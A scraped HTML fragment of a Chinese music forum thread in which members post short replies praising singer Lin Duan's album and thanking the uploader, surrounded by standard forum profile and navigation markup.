<img src="data/attachment/forum/202406/23/143827sc85zkw2h2txkw5v.jpeg" alt="B.jpeg" title="B.jpeg" />
</dd>

</dl>

</ignore_js_op>

</div>

</div>
<div id="comment_8841" class="cm">
</div>

<h3 class="psth xs1"><span class="icon_ring vm"></span>评分</h3>
<dl id="ratelog_8841" class="rate">
<dd style="margin:0">
<div id="post_rate_8841"></div>
<table class="ratl">
<tr>
<th class="xw1" width="120"><a href="forum.php?mod=misc&amp;action=viewratings&amp;tid=1674&amp;pid=8841" onclick="showWindow('viewratings', this.href)" title="查看全部评分"> 参与人数 <span class="xi1">1</span></a></th><th class="xw1" width="80">威望 <i><span class="xi1">+8</span></i></th>
<th class="xw1" width="80">金币 <i><span class="xi1">+16</span></i></th>
<th class="xw1" width="80">贡献 <i><span class="xi1">+8</span></i></th>
<th>
<a href="javascript:;" onclick="toggleRatelogCollapse('ratelog_8841', this);" class="y xi2 op">收起</a>
<i class="txt_h">理由</i>
</th>
</tr>
<tbody class="ratl_l"><tr id="rate_8841_2">
<td>
<a href="space-uid-2.html" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=2&size=small" class="user_avatar"></a> <a href="space-uid-2.html" target="_blank">四季歌</a>
</td><td class="xi1"> + 8</td>
<td class="xi1"> + 16</td>
<td class="xi1"> + 8</td>
<td class="xg1">很给力!</td>
</tr>
</tbody>
</table>
<p class="ratc">
<a href="forum.php?mod=misc&amp;action=viewratings&amp;tid=1674&amp;pid=8841" onclick="showWindow('viewratings', this.href)" title="查看全部评分" class="xi2">查看全部评分</a>
</p>
</dd>
</dl>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition8841"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;reppost=8841&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8841', 'misc.php?mod=report&rtype=post&rid=8841&tid=1674&fid=14', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[8841] = ['2257','2258','2259','2260'];
attachimggroup(8841);
attachimgshow(8841);
var aimgfid = 0;
</script>
</div><div id="post_8842" ><table id="pid8842" class="plhin" summary="pid8842" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8842" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-58.html" target="_blank" class="xw1">春花秋月</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8842" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8842_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-58.html" target="_blank" class="xi2">春花秋月</a></strong>
<em>当前在线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=58&do=profile" target="_blank" class="xi2">9246</a></dd>
</dl><dt>威望</dt><dd>0 </dd>
<dt>金币</dt><dd>9033 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=58&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8842')"><a href="space-uid-58.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=58&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8842" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="48" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>100%</span>
</p>
<div id="plgup8842_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">VIP <img src="static/image/feed/notice.gif" alt="notice" class="vm" />[信息未更新]</span><br />当前积分为 <span style="color:red;">9246</span>, 该用户为特殊用户。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=58&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=58&do=thread&type=reply&view=me&from=space" class="xi2">213</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=58&do=profile" class="xi2">9033</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=21" target="_blank">VIP</a></em></p>


<p><span><i class="fico-star3 fic4 fc-l" title="Rank: 6"></i><i class="fico-star2 fic4 fc-l" title="Rank: 6"></i></span></p>



<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_8842_22" src="static/image/common/medal22.gif" alt="终身会员" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_22_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_58&amp;touid=58&amp;pmid=0&amp;daterange=2&amp;pid=8842&amp;tid=1674" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8842" src="static/image/common/online_vip.gif" />
<em id="authorposton8842">发表于 2024-6-23 15:03:03</em>
<span class="pipe">|</span>
<a href="thread-1674-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8842">
林端前不久出版发行过一张发烧大碟。</td></tr></table>

</div>
<div id="comment_8842" class="cm">
</div>

<div id="post_rate_div_8842"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition8842"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;repquote=8842&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8842', 'misc.php?mod=report&rtype=post&rid=8842&tid=1674&fid=14', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_8843" ><table id="pid8843" class="plhin" summary="pid8843" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8843" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-72.html" target="_blank" class="xw1">陈三</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8843" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8843_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-72.html" target="_blank" class="xi2">陈三</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=72&do=profile" target="_blank" class="xi2">20198</a></dd>
</dl><dt>威望</dt><dd>444 </dd>
<dt>金币</dt><dd>18861 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=72&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8843')"><a href="space-uid-72.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=72&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8843" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="48" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>100%</span>
</p>
<div id="plgup8843_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">版主 <img src="static/image/feed/notice.gif" alt="notice" class="vm" />[信息未更新]</span><br />当前积分为 <span style="color:red;">20198</span>, 该用户为特殊用户。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=72&do=thread&type=thread&view=me&from=space" class="xi2">444</a></p>主题</th><th><p><a href="home.php?mod=space&uid=72&do=thread&type=reply&view=me&from=space" class="xi2">5</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=72&do=profile" class="xi2"><span title="18861">1万</span></a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=3" target="_blank">版主</a></em></p>


<p><span><i class="fico-star3 fic4 fc-l" title="Rank: 7"></i><i class="fico-star2 fic4 fc-l" title="Rank: 7"></i><i class="fico-star1 fic4 fc-l" title="Rank: 7"></i></span></p>



<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_8843_24" src="static/image/common/medal24.gif" alt="论坛版主" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_24_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_72&amp;touid=72&amp;pmid=0&amp;daterange=2&amp;pid=8843&amp;tid=1674" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8843" src="static/image/common/online_moderator.gif" />
<em id="authorposton8843">发表于 2024-6-23 15:28:22</em>
<span class="pipe">|</span>
<a href="thread-1674-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8843">
林端可是当年不少歌迷的梦中情人</td></tr></table>

</div>
<div id="comment_8843" class="cm">
</div>

<div id="post_rate_div_8843"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition8843"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;repquote=8843&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8843', 'misc.php?mod=report&rtype=post&rid=8843&tid=1674&fid=14', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_8845" ><table id="pid8845" class="plhin" summary="pid8845" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8845" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-22.html" target="_blank" class="xw1">潍水人家</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8845" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8845_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-22.html" target="_blank" class="xi2">潍水人家</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=22&do=profile" target="_blank" class="xi2">10893</a></dd>
</dl><dt>威望</dt><dd>79 </dd>
<dt>金币</dt><dd>10229 </dd>
<dt>贡献</dt><dd>32 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=22&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8845')"><a href="space-uid-22.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=22&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8845" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="48" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>100%</span>
</p>
<div id="plgup8845_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">VIP <img src="static/image/feed/notice.gif" alt="notice" class="vm" />[信息未更新]</span><br />当前积分为 <span style="color:red;">10893</span>, 该用户为特殊用户。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=22&do=thread&type=thread&view=me&from=space" class="xi2">30</a></p>主题</th><th><p><a href="home.php?mod=space&uid=22&do=thread&type=reply&view=me&from=space" class="xi2">444</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=22&do=profile" class="xi2"><span title="10229">1万</span></a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=21" target="_blank">VIP</a></em></p>


<p><span><i class="fico-star3 fic4 fc-l" title="Rank: 6"></i><i class="fico-star2 fic4 fc-l" title="Rank: 6"></i></span></p>



<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_8845_22" src="static/image/common/medal22.gif" alt="终身会员" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_22_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_22&amp;touid=22&amp;pmid=0&amp;daterange=2&amp;pid=8845&amp;tid=1674" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8845" src="static/image/common/online_vip.gif" />
<em id="authorposton8845">发表于 2024-6-23 15:57:34</em>
<span class="pipe">|</span>
<a href="thread-1674-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8845">
感谢精心制作和无私分享</td></tr></table>

</div>
<div id="comment_8845" class="cm">
</div>

<div id="post_rate_div_8845"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition8845"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;repquote=8845&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8845', 'misc.php?mod=report&rtype=post&rid=8845&tid=1674&fid=14', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_8847" ><table id="pid8847" class="plhin" summary="pid8847" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8847" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-26.html" target="_blank" class="xw1">凌波微步</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8847" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8847_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-26.html" target="_blank" class="xi2">凌波微步</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=26&do=profile" target="_blank" class="xi2">456</a></dd>
</dl><dt>威望</dt><dd>0 </dd>
<dt>金币</dt><dd>327 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=26&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8847')"><a href="space-uid-26.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=26&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8847" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="2.1888" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>4.56%</span>
</p>
<div id="plgup8847_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">新手上路</span><br />当前积分为 <span style="color:red;">456</span>, 升到下一级还需要 9544 点。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=26&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=26&do=thread&type=reply&view=me&from=space" class="xi2">129</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=26&do=profile" class="xi2">327</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up8847" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up8847_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 456, 距离下一级还需 9544 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_8847" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up8847_menu'});"><span class="pbr2" style="width:4%;"></span></span></p>
<div id="g_up8847_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 456, 距离下一级还需 9544 积分</div></div>

<dl class="pil cl">
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_26&amp;touid=26&amp;pmid=0&amp;daterange=2&amp;pid=8847&amp;tid=1674" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8847" src="static/image/common/online_member.gif" />
<em id="authorposton8847">发表于 2024-6-23 16:14:49</em>
<span class="pipe">|</span>
<a href="thread-1674-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8847">
从九州方圆电视歌会认识的林端</td></tr></table>

</div>
<div id="comment_8847" class="cm">
</div>

<div id="post_rate_div_8847"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition8847"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;repquote=8847&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8847', 'misc.php?mod=report&rtype=post&rid=8847&tid=1674&fid=14', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_8848" ><table id="pid8848" class="plhin" summary="pid8848" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8848" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-42.html" target="_blank" class="xw1">chongfeng</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8848" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8848_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-42.html" target="_blank" class="xi2">chongfeng</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=42&do=profile" target="_blank" class="xi2">7320</a></dd>
</dl><dt>威望</dt><dd>0 </dd>
<dt>金币</dt><dd>6938 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=42&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8848')"><a href="space-uid-42.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=42&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8848" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="48" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>100%</span>
</p>
<div id="plgup8848_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">VIP <img src="static/image/feed/notice.gif" alt="notice" class="vm" />[信息未更新]</span><br />当前积分为 <span style="color:red;">7320</span>, 该用户为特殊用户。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=42&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=42&do=thread&type=reply&view=me&from=space" class="xi2">382</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=42&do=profile" class="xi2">6938</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=21" target="_blank">VIP</a></em></p>


<p><span><i class="fico-star3 fic4 fc-l" title="Rank: 6"></i><i class="fico-star2 fic4 fc-l" title="Rank: 6"></i></span></p>



<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_8848_22" src="static/image/common/medal22.gif" alt="终身会员" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_22_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_42&amp;touid=42&amp;pmid=0&amp;daterange=2&amp;pid=8848&amp;tid=1674" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8848" src="static/image/common/online_vip.gif" />
<em id="authorposton8848">发表于 2024-6-23 16:43:59</em>
<span class="pipe">|</span>
<a href="thread-1674-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8848">
周末分享林端演唱的经典专辑，感谢制作上传。</td></tr></table>

</div>
<div id="comment_8848" class="cm">
</div>

<div id="post_rate_div_8848"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition8848"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=14&amp;tid=1674&amp;repquote=8848&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8848', 'misc.php?mod=report&rtype=post&rid=8848&tid=1674&fid=14', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_8849" ><table id="pid8849" class="plhin" summary="pid8849" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8849" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-120.html" target="_blank" class="xw1">OK123321</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8849" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8849_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-120.html" target="_blank" class="xi2">OK123321</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=120&do=profile" target="_blank" class="xi2">381</a></dd>
</dl><dt>威望</dt><dd>50 </dd>
<dt>金币</dt><dd>30 </dd>
<dt>贡献</dt><dd>18 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=120&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8849')"><a href="space-uid-120.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=120&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8849" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="1.8288" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>3.81%</span>
</p>
<div id="plgup8849_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">新手上路</span><br />当前积分为 <span style="color:red;">381</span>, 升到下一级还需要 9619 点。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=120&do=thread&type=thread&view=me&from=space" class="xi2">32</a></p>主题</th><th><p><a href="home.php?mod=space&uid=120&do=thread&type=reply&view=me&from=space" class="xi2">201</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=120&do=profile" class="xi2">30</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up8849" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up8849_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 381, 距离下一级还需 9619 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_8849" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up8849_menu'});"><span class="pbr2" style="width:3%;"></span></span></p>
<div id="g_up8849_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 381, 距离下一级还需 9619 积分</div></div>

<dl class="pil cl">
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_120&amp;touid=120&amp;pmid=0&amp;daterange=2&amp;pid=8849&amp;tid=1674" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8849" src="static/image/common/online_member.gif" />
